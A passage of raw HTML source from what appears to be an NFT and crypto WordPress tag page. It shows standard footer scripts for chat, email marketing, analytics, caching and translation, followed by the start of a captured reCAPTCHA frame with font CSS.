			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"b0e53a2550","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/nft-draftkings-marketplace\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script id="gt_widget_script_60568420-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['60568420'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-60568420","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/draftkings-nft-marketplace/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="60568420" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script>var rocket_lcp_data = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"6406210914","url":"https:\/\/nftcrypto.io\/tag\/draftkings-nft-marketplace","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768946126 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&co=aHR0cHM6Ly9uZnRjcnlwdG8uaW86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zeg5wehl1ih6
body_size: 48624
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
